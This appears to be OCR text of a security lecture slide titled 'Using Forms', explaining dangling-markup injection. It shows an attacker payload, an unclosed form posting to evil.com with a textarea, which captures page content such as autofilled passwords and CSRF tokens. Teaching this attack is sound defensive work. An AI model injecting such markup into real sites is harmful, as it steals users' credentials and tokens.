 Using Forms
attacker message: <form
action=“http://evil.com/log.cgi”><textarea>
no longer has unterminated quote and angle bracket
not valid HTML, but browsers are very tolerant
content inside textarea to attacker
password fields may be autofilled
XSRF token hidden fields
33